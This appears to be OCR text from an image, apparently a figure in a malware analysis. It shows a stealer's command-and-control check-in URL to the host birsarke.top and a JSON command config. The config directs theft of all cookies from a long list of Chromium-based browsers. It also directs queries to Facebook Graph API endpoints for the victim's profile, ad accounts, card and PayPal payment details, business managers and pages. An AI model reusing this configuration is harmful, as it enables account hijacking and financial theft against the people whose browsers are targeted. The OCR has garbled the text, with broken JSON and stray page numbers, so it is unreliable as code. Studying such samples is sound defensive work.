 https://birsarke.top/api/rss?a=http
https://birsarke.top/api/rss?a=http&dev=1&v=2.6.2&machine_id=661cefd318595_ from=SYS01&tag=chicken1&uname=
Incognito
{"data":[{"act":"get_ck_all","sendD":1,"getckIG":0,"getckIP":0,"getckIP2":0,"gag":1,"based_ch":["CocCoc\\Browser","Torch","7Star\\7Star","Kometa","Google\\Chrome SxS","Microsoft\\Edge","Amigo","Opera Software\\Opera
1 2 3 4
Stable","Yandex\\YandexBrowser" "Sputnik\\Sputnik","Chromium","Elements Browser","Google\\Chrome","Chedot","Comodo\\Dragon","Vivaldi","Epic Privacy Browser","BraveSoftware\\Brave-Browser"],"ktat"
["chrome","msedge"],"rs_flag" "me" "https://graph.facebook.com/v14.0/me?fields=name,email,birthday,gender","bag":1},{"k":"ads","u":"https://graph.facebook.com/v14.0/me/personal_ad_accounts?
5
fields=id,name,amount_spent,currency,account_status,adspaymentcycle{threshold_amount},funding_source_details,adtrust_dsl,all_payment_methods{pm_credit_card{display_string,exp_month,exp_year},payment_method_direct_debits{can_verify,displa
_string,is_awaiting,is_pending,status},payment_method_paypal{email_address}},created_time,timezone_name,timezone_offset_hours_utc&limit=100","bag":0},{"k":"bm","u":"https://graph.facebook.com/v14.0/me/businesses?
fields=id,name,verification_status,created_time,partners.limit(100),owned_ad_accounts{id,name,amount_spent,currency,account_status,adspaymentcycle{threshold_amount},funding_source_details,adtrust_dsl,all_payment_methods{pm_credit_card{di
play_string,exp_month,exp_year},payment_method_direct_debits{can_verify,display_string,is_awaiting,is_pending,status},payment_method_paypal{email_address}},created_time,timezone_name,timezone_offset_hours_utc},client_ad_accounts.limit(10
)
{id,name,amount_spent,currency,account_status,adspaymentcycle{threshold_amount},funding_source_details,adtrust_dsl,created_time,timezone_name,timezone_offset_hours_utc},owned_pages{id,name,followers_count,verification_status,page_created
time},permitted_roles,business_users.limit(100){email,pending_email,name,role}&limit=30","cnext":true,"bag":0},{"k":"page","u":"https://graph.facebook.com/v14.0/me/facebook_pages?
fields=id,name,followers_count,verification_status,business,roles.limit(50){name,id,role},page_created_time","bag":0}],"gMetaM":0}],"slog":0,"keep_log":1,"ip":" }